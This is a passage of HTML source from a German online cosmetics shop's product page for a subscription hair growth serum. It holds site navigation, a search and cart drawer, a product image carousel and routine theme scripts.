        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></a>
        </div></nav>

      <!-- LOGO PART --><span class="header__logo"><a class="header__logo-link" href="/"><span class="visually-hidden">Luxe Cosmetics Germany</span>
            <img class="header__logo-image" width="200" height="71" src="//luxecosmetics.de/cdn/shop/files/Luxe_Logo_180x.svg?v=1688125061" alt=""></a></span><!-- SECONDARY LINKS PART -->
      <div class="header__secondary-links">
        <nav class="header__inline-navigation" role="navigation"><desktop-navigation>
  <ul class="header__linklist list--unstyled hidden-pocket hidden-lap" role="list"><li class="header__linklist-item " data-item-title="Sendungsverfolgung">
        <a class="header__linklist-link link--animated" href="/apps/tracking" >Sendungsverfolgung</a></li><li class="header__linklist-item " data-item-title="FAQ">
        <a class="header__linklist-link link--animated" href="/pages/faq" >FAQ</a></li></ul>
</desktop-navigation><div class="header__icon-list "><button is="toggle-button" class="header__icon-wrapper tap-area hidden-desk" aria-controls="mobile-menu-drawer" aria-expanded="false">
                <span class="visually-hidden">Navigation</span><svg focusable="false" width="18" height="14" class="icon icon--header-hamburger   " viewBox="0 0 18 14">
        <path d="M0 1h18M0 13h18H0zm0-6h18H0z" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area  hidden-desk" aria-controls="search-drawer" aria-expanded="false" aria-label="Suche"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></a>
          </div></nav><div class="header__icon-list"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-phone " aria-controls="newsletter-popup" aria-expanded="false">
            <span class="visually-hidden">Newsletter</span><svg focusable="false" width="20" height="16" class="icon icon--header-email   " viewBox="0 0 20 16">
        <path d="M19 4l-9 5-9-5" fill="none" stroke="currentColor" stroke-width="2"></path>
        <path stroke="currentColor" fill="none" stroke-width="2" d="M1 1h18v14H1z"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area hidden-pocket hidden-lap " aria-label="Suche" aria-controls="search-drawer" aria-expanded="false"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></a><a href="/account/login" class="header__icon-wrapper tap-area hidden-phone " aria-label="Login"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></a><a href="/cart" is="toggle-link" aria-controls="mini-cart" aria-expanded="false" class="header__icon-wrapper tap-area " aria-label="Warenkorb" data-no-instant><svg focusable="false" width="20" height="18" class="icon icon--header-cart   " viewBox="0 0 20 18">
        <path d="M3 1h14l1 16H2L3 1z" fill="none" stroke="currentColor" stroke-width="2"></path>
        <path d="M7 4v0a3 3 0 003 3v0a3 3 0 003-3v0" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg><cart-count class="header__cart-count header__cart-count--floating bubble-count">0</cart-count>
          </a>
        </div></div>
    </div></div>
</store-header><cart-notification global hidden class="cart-notification "></cart-notification><mobile-navigation append-body id="mobile-menu-drawer" class="drawer drawer--from-left">
  <span class="drawer__overlay"></span>

  <div class="drawer__header drawer__header--shadowed">
    <button type="button" class="drawer__close-button drawer__close-button--block tap-area" data-action="close" title="Schließen"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="2" fill="none"></path>
      </svg></button>
  </div>

  
    <a href="/products/luxe-wimpernlifting-set" style=" margin-top: 10px; "><img style=" margin-bottom: 5px; " src="//luxecosmetics.de/cdn/shop/files/german_2e708fdc-1263-4f6a-a3db-c16cfa4608b0.png?v=1689764810"></a>
  
  
  <div class="drawer__content whenaddanothernav">
    <ul class="mobile-nav list--unstyled" role="list">




<li class="mobile-nav__item" data-level="1"><button is="toggle-button" class="mobile-nav__link heading h5" aria-controls="mobile-menu-1" aria-expanded="false">
              <div class="iconic_normal_link">
                
                  
                
                  
                      
                  
                
                  
                      
                        
                          <img src="//luxecosmetics.de/cdn/shop/files/Icon_2-64_db3ecb64-6b30-4192-8ceb-fe74ad4f8c33.webp?v=1689233314"/>
                        
                      
                  
                
                  
                      
                  
                
                  
                      
                  
                
                
Wimpern</div>
              <span class="animated-plus"></span>
            </button>

            <collapsible-content id="mobile-menu-1" class="collapsible"><ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="2"><a href="/products/luxe-wimpernlifting-set" class="mobile-nav__link">Luxe Wimpernlifting Set</a></li><li class="mobile-nav__item" data-level="2"><a href="/products/luxe-wimpernserum" class="mobile-nav__link">Luxe Wimpernserum</a></li><li class="mobile-nav__item" data-level="2"><a href="/products/luxe-wimpern-und-augenbrauen-serum" class="mobile-nav__link">Luxe Seren Bundle Set</a></li><li class="mobile-nav__item" data-level="2"><a href="/products/luxe-wimpernshampoo" class="mobile-nav__link">Luxe Wimpernshampoo</a></li></ul></collapsible-content></li>




<li class="mobile-nav__item" data-level="1"><button is="toggle-button" class="mobile-nav__link heading h5" aria-controls="mobile-menu-2" aria-expanded="false">
              <div class="iconic_normal_link">
                
                  
                
                  
                      
                  
                
                  
                      
                  
                
                  
                      
                        
                          <img src="//luxecosmetics.de/cdn/shop/files/Icon_3-64.webp?v=1689233328"/>
                        
                      
                  
                
                  
                      
                  
                
                
Augenbrauen</div>
              <span class="animated-plus"></span>
            </button>

            <collapsible-content id="mobile-menu-2" class="collapsible"><ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="2"><a href="/products/luxe-augenbrauenlifting-set" class="mobile-nav__link">Luxe Augenbrauenlifting Set</a></li><li class="mobile-nav__item" data-level="2"><a href="/products/luxe-augenbrauenserum" class="mobile-nav__link">Luxe Augenbrauenserum</a></li><li class="mobile-nav__item" data-level="2"><a href="/products/luxe-wimpern-und-augenbrauen-serum" class="mobile-nav__link">Luxe Serum Bundle Set</a></li></ul></collapsible-content></li>




<li class="mobile-nav__item" data-level="1"><button is="toggle-button" class="mobile-nav__link heading h5" aria-controls="mobile-menu-3" aria-expanded="false">
              <div class="iconic_normal_link">
                
                  
                
                  
                      
                  
                
                  
                      
                  
                
                  
                      
                  
                
                  
                      
                  
                
                
Zubehör</div>
              <span class="animated-plus"></span>
            </button>

            <collapsible-content id="mobile-menu-3" class="collapsible"><ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="2"><a href="/products/luxe-wimpern-und-augenbrauen-farben" class="mobile-nav__link">Luxe Tint Set</a></li><li class="mobile-nav__item" data-level="2"><a href="/products/luxe-wimpernreiniger" class="mobile-nav__link">Luxe Reiniger</a></li><li class="mobile-nav__item" data-level="2"><a href="/products/luxe-wimpernlifting-sachets" class="mobile-nav__link">Luxe Sachet - Nachfüllung</a></li><li class="mobile-nav__item" data-level="2"><a href="/products/luxe-wimpernburste" class="mobile-nav__link">Luxe Stifte & Applikatoren</a></li><li class="mobile-nav__item" data-level="2"><a href="/products/luxe-wimpernlifting-kleber" class="mobile-nav__link">Luxe Wimpernkleber</a></li></ul></collapsible-content></li>




<li class="mobile-nav__item" data-level="1"><div class="iconic_normal_link">
              
                
              
                
                    
                
              
                
                    
                
              
                
                    
                
              
                
                    
                
              
              <a href="/pages/tutorial" class="mobile-nav__link heading h5">Anleitungen</a>
            </div></li>




<li class="mobile-nav__item" data-level="1"><div class="iconic_normal_link">
              
                
              
                
                    
                
              
                
                    
                
              
                
                    
                
              
                
                    
                
              
              <a href="/pages/faq" class="mobile-nav__link heading h5">FAQ</a>
            </div></li>




<li class="mobile-nav__item" data-level="1"><div class="iconic_normal_link">
              
                
              
                
                    
                
              
                
                    
                
              
                
                    
                
              
                
                    
                
              
              <a href="/apps/tracking" class="mobile-nav__link heading h5">Sendungsverfolgung</a>
            </div></li>




<li class="mobile-nav__item" data-level="1"><div class="iconic_normal_link">
              
                
              
                
                    
                
              
                
                    
                
              
                
                    
                
              
                
                    
                
              
              <a href="/pages/kontakt" class="mobile-nav__link heading h5">Hilfe & Kontakt</a>
            </div></li></ul>
  </div><div class="drawer__footer drawer__footer--tight drawer__footer--bordered">
      <div class="mobile-nav__footer"><a class="icon-text" href="/account/login"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Account</a></div>
    </div></mobile-navigation>


<script>
function openCity(evt, cityName) {
  var i, tabcontent, tablinks;
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}

    document.addEventListener('DOMContentLoaded', function() {
   document.getElementById("defaultOpen").click();
}, false);

// Get the element with id="defaultOpen" and click on it

</script>

<predictive-search-drawer append-body reverse-breakpoint="screen and (min-width: 1200px)" id="search-drawer" initial-focus-selector="#search-drawer [name='q']" class="predictive-search drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <form id="predictive-search-form" action="/search" method="get" class="predictive-search__form"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg><input type="hidden" name="type" value="product">
      <input type="hidden" name="options[prefix]" value="last">
      <input type="hidden" form="predictive-search-form" name="options[unavailable_products]" value="last">
      <input class="predictive-search__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Suche" placeholder="Nach was suchst Du?">
    </form>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Schließen"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="2" fill="none"></path>
      </svg></button>
  </header>

  <div class="drawer__content">
    <div class="predictive-search__content-wrapper">
      <div hidden class="predictive-search__loading-state">
        <div class="spinner"><svg focusable="false" width="50" height="50" class="icon icon--spinner   " viewBox="25 25 50 50">
        <circle cx="50" cy="50" r="20" fill="none" stroke="#161616" stroke-width="4"></circle>
      </svg></div>
      </div>

      <div hidden class="predictive-search__results" aria-live="polite"></div></div>
  </div>

  <footer hidden class="drawer__footer drawer__footer--no-top-padding">
    <button type="submit" form="predictive-search-form" class="button button--primary button--full">Alle Ergebnisse anzeigen</button>
  </footer>
</predictive-search-drawer><script>
  (() => {
    const headerElement = document.getElementById('shopify-section-header'),
      headerHeight = headerElement.clientHeight,
      headerHeightWithoutBottomNav = headerElement.querySelector('.header__wrapper').clientHeight;

    document.documentElement.style.setProperty('--header-height', headerHeight + 'px');
    document.documentElement.style.setProperty('--header-height-without-bottom-nav', headerHeightWithoutBottomNav + 'px');
  })();
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Luxe Cosmetics Germany",
    
      
      "logo": "https:\/\/luxecosmetics.de\/cdn\/shop\/files\/Luxe_Logo_200x.svg?v=1688125061",
    
    "url": "https:\/\/luxecosmetics.de"
  }
</script>

</div><div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6"><svg focusable="false" width="20" height="18" class="icon icon--header-cart   " viewBox="0 0 20 18">
        <path d="M3 1h14l1 16H2L3 1z" fill="none" stroke="currentColor" stroke-width="2"></path>
        <path d="M7 4v0a3 3 0 003 3v0a3 3 0 003-3v0" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Warenkorb</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Schließen"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="2" fill="none"></path>
      </svg></button>
  </header><div class="drawer__content drawer__content--center">
      <p>Dein Warenkorb ist leer</p>

      <div class="button-wrapper">
        <a href="/collections/all" class="button button--primary">Jetzt einkaufen</a>
      </div>
    </div></cart-drawer>

</div>


    <div id="main" role="main" class="main anchor"><div id="shopify-section-template--19663775727897__main" class="shopify-section shopify-section--main-product"><style>
    #shopify-section-template--19663775727897__main {--primary-button-background: 248, 178, 180;
      --primary-button-text-color: 255, 255, 255;
      --secondary-button-background: 248, 178, 180;
      --secondary-button-text-color: 22, 22, 22;
    }
  </style>

  <section><style>
    @media screen and (min-width: 1000px) {
      :root {
        --anchor-offset: 140px; /* When the sticky form is activate, every scroll must be offset by an extra value */
      }
    }
  </style>

  <product-sticky-form form-id="product-form-template--19663775727897__main-8952122147097" hidden class="product-sticky-form">
    <div class="container">
      <div class="product-sticky-form__inner">
        <div class="product-sticky-form__content-wrapper hidden-pocket">
          <div class="product-sticky-form__image-wrapper"><img class="product-sticky-form__image" loading="lazy" sizes="55px" height="1080" width="1080" alt="Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum" src="//luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_165x.jpg?v=1701252227" srcset="//luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_55x.jpg?v=1701252227 55w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_110x.jpg?v=1701252227 110w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_165x.jpg?v=1701252227 165w">
          </div>

          <div class="product-sticky-form__info">
            <div class="product-sticky-form__bottom-info">
              <span class="product-sticky-form__title">Luxe Hair Growth Serum (Subscription)</span>
              <span class="square-separator square-separator--subdued"></span>
              <span class="product-sticky-form__price">€24,95</span>

              <div class="product-sticky-form__unit-price text--xsmall text--subdued" style="display: none">
                <div class="unit-price-measurement">
                  <span class="unit-price-measurement__price"></span>
                  <span class="unit-price-measurement__separator">/</span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
                </div>
              </div>
            </div>
          </div>
        </div><div class="product-sticky-form__form"><product-variants handle="luxe-hair-growth-serum-a" form-id="product-form-template--19663775727897__main-8952122147097" update-url  class="product-sticky-form__variants hidden-pocket"><div class="select-wrapper" data-selector-type="dropdown">
                  <combo-box fit-toggle initial-focus-selector="[aria-selected='true']" id="sticky-form-option-template--19663775727897__main-1-combo-box" class="combo-box">
                    <span class="combo-box__overlay"></span>

                    <header class="combo-box__header">
                      <p class="combo-box__title heading h6">Size</p>

                      <button type="button" class="combo-box__close-button tap-area" data-action="close" title="Schließen"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="2" fill="none"></path>
      </svg></button>
                    </header>

                    <div class="combo-box__option-list" role="listbox"><button type="button" role="option" class="combo-box__option-item" value="1x Bottle" aria-selected="true">1x Bottle</button><button type="button" role="option" class="combo-box__option-item" value="2x Bottles" aria-selected="false">2x Bottles</button><button type="button" role="option" class="combo-box__option-item" value="3x Bottles" aria-selected="false">3x Bottles</button></div>

                    <select class="visually-hidden" name="option1" form="product-form-template--19663775727897__main-8952122147097" data-bind-value="sticky-form-option-template--19663775727897__main-1-value" aria-label="Size"><option value="1x Bottle"  selected>1x Bottle</option><option value="2x Bottles"  >2x Bottles</option><option value="3x Bottles"  >3x Bottles</option></select>
                  </combo-box>

                  <button type="button" is="toggle-button" class="select" aria-expanded="false" aria-haspopup="listbox" aria-controls="sticky-form-option-template--19663775727897__main-1-combo-box">
                    <span id="sticky-form-option-template--19663775727897__main-1-value" class="select__selected-value">1x Bottle</span><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="2"></path>
      </svg></button>
                </div></product-variants><product-payment-container form-id="product-form-template--19663775727897__main-8952122147097" class="product-sticky-form__payment-container"><button id="StickyAddToCart" is="loader-button" form="product-form-template--19663775727897__main-8952122147097" type="submit" data-product-add-to-cart-button  data-button-content="Zum Warenkorb hinzufügen" class="product-form__add-button button button--secondary" >Zum Warenkorb hinzufügen</button>
          </product-payment-container>
        </div>
      </div>
    </div>
  </product-sticky-form><div class="container">
      
        <nav aria-label="Pfadleiste" class="breadcrumb text--xsmall text--subdued hidden-phone">
          <ol class="breadcrumb__list" role="list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link" href="/">Start</a>
            </li><li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Luxe Hair Growth Serum (Subscription)</span>
            </li>
          </ol>
        </nav>
      

      <!-- PRODUCT TOP PART -->
      <div class="product product--thumbnails-left">
<product-media form-id="product-form-template--19663775727897__main-8952122147097" autoplay-video thumbnails-position="left"  product-handle="luxe-hair-growth-serum-a" class="product__media" style="--largest-image-aspect-ratio: 1.0"><div class="product__media-list-wrapper" style="max-width: 1080px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: false,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--19663775727897__main-8952122147097-media-list" class="product__media-list"><div id="product-template--19663775727897__main-36112081879321" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="36112081879321" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0">
                  <img   sizes="(max-width: 999px) calc(100vw - 48px), 640px" height="1080" width="1080" alt="Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum" src="//luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_1080x.jpg?v=1701252227" srcset="//luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_400x.jpg?v=1701252227 400w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_500x.jpg?v=1701252227 500w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_600x.jpg?v=1701252227 600w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_700x.jpg?v=1701252227 700w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_800x.jpg?v=1701252227 800w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_900x.jpg?v=1701252227 900w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_1000x.jpg?v=1701252227 1000w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_1080x.jpg?v=1701252227 1080w">
                </div></div><div id="product-template--19663775727897__main-36112081912089" class="product__media-item  " data-media-type="image" data-media-id="36112081912089" data-original-position="1"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0">
                  <img  loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px" height="600" width="600" alt="Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum" src="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_2_2c9b9555-c637-4ad5-ad72-a8481d86b662_600x.jpg?v=1701252227" srcset="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_2_2c9b9555-c637-4ad5-ad72-a8481d86b662_400x.jpg?v=1701252227 400w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_2_2c9b9555-c637-4ad5-ad72-a8481d86b662_500x.jpg?v=1701252227 500w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_2_2c9b9555-c637-4ad5-ad72-a8481d86b662_600x.jpg?v=1701252227 600w">
                </div></div><div id="product-template--19663775727897__main-36112081944857" class="product__media-item  " data-media-type="image" data-media-id="36112081944857" data-original-position="2"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0">
                  <img  loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px" height="600" width="600" alt="Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum" src="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_12_83002305-a66e-48ab-ae4b-b938fd998f45_600x.jpg?v=1701252227" srcset="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_12_83002305-a66e-48ab-ae4b-b938fd998f45_400x.jpg?v=1701252227 400w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_12_83002305-a66e-48ab-ae4b-b938fd998f45_500x.jpg?v=1701252227 500w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_12_83002305-a66e-48ab-ae4b-b938fd998f45_600x.jpg?v=1701252227 600w">
                </div></div><div id="product-template--19663775727897__main-36112082010393" class="product__media-item  " data-media-type="image" data-media-id="36112082010393" data-original-position="3"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0">
                  <img  loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px" height="600" width="600" alt="Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum" src="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_13_a90da8d5-fc6e-4ce7-b270-b671fa96e902_600x.jpg?v=1701252227" srcset="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_13_a90da8d5-fc6e-4ce7-b270-b671fa96e902_400x.jpg?v=1701252227 400w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_13_a90da8d5-fc6e-4ce7-b270-b671fa96e902_500x.jpg?v=1701252227 500w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_13_a90da8d5-fc6e-4ce7-b270-b671fa96e902_600x.jpg?v=1701252227 600w">
                </div></div><div id="product-template--19663775727897__main-36112082043161" class="product__media-item  " data-media-type="image" data-media-id="36112082043161" data-original-position="4"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0">
                  <img  loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px" height="600" width="600" alt="Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum" src="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_11_8e0b942e-333a-491a-815f-554b57951e3c_600x.jpg?v=1701252227" srcset="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_11_8e0b942e-333a-491a-815f-554b57951e3c_400x.jpg?v=1701252227 400w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_11_8e0b942e-333a-491a-815f-554b57951e3c_500x.jpg?v=1701252227 500w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_11_8e0b942e-333a-491a-815f-554b57951e3c_600x.jpg?v=1701252227 600w">
                </div></div><div id="product-template--19663775727897__main-36112082075929" class="product__media-item  " data-media-type="image" data-media-id="36112082075929" data-original-position="5"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0">
                  <img  loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px" height="600" width="600" alt="Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum" src="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_18_5af37735-6e84-4db8-81ed-73b2488b04cb_600x.jpg?v=1701252227" srcset="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_18_5af37735-6e84-4db8-81ed-73b2488b04cb_400x.jpg?v=1701252227 400w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_18_5af37735-6e84-4db8-81ed-73b2488b04cb_500x.jpg?v=1701252227 500w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_18_5af37735-6e84-4db8-81ed-73b2488b04cb_600x.jpg?v=1701252227 600w">
                </div></div><div id="product-template--19663775727897__main-36112082108697" class="product__media-item  " data-media-type="image" data-media-id="36112082108697" data-original-position="6"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0">
                  <img  loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px" height="600" width="600" alt="Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum" src="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_3_01168696-f6dd-47c4-a8a6-9586a0147a13_600x.jpg?v=1701252227" srcset="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_3_01168696-f6dd-47c4-a8a6-9586a0147a13_400x.jpg?v=1701252227 400w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_3_01168696-f6dd-47c4-a8a6-9586a0147a13_500x.jpg?v=1701252227 500w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_3_01168696-f6dd-47c4-a8a6-9586a0147a13_600x.jpg?v=1701252227 600w">
                </div></div><div id="product-template--19663775727897__main-36112082141465" class="product__media-item  " data-media-type="image" data-media-id="36112082141465" data-original-position="7"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0">
                  <img  loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px" height="600" width="600" alt="Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum" src="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_4_7a9a99f0-9eda-4fe7-87ff-44ae55615715_600x.jpg?v=1701252227" srcset="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_4_7a9a99f0-9eda-4fe7-87ff-44ae55615715_400x.jpg?v=1701252227 400w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_4_7a9a99f0-9eda-4fe7-87ff-44ae55615715_500x.jpg?v=1701252227 500w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_4_7a9a99f0-9eda-4fe7-87ff-44ae55615715_600x.jpg?v=1701252227 600w">
                </div></div><div id="product-template--19663775727897__main-36112082174233" class="product__media-item  " data-media-type="image" data-media-id="36112082174233" data-original-position="8"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0">
                  <img  loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px" height="600" width="600" alt="Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum" src="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_5_d2d42850-7ceb-469f-8e26-4ad1f4cdecbe_600x.jpg?v=1701252227" srcset="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_5_d2d42850-7ceb-469f-8e26-4ad1f4cdecbe_400x.jpg?v=1701252227 400w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_5_d2d42850-7ceb-469f-8e26-4ad1f4cdecbe_500x.jpg?v=1701252227 500w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_5_d2d42850-7ceb-469f-8e26-4ad1f4cdecbe_600x.jpg?v=1701252227 600w">
